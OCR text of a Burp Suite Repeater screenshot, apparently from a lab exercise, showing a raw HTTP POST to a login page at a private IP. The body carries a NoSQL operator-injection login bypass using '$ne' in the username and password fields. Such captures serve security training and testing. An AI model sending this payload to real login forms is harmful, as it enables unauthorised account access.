 Bur
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.102.7.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 93
9 Origin: http://10.102.7.99
10 Connection: close
11 Referer: http://10.102.7.99/index.php
12 Cookie: PHPSESSID=loijvrsqi5r97aurbgh89p2107
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=toto&password[$ne]=toto&annoyance=
97182e633df1901db86b6d18180dc4f1&submit=Login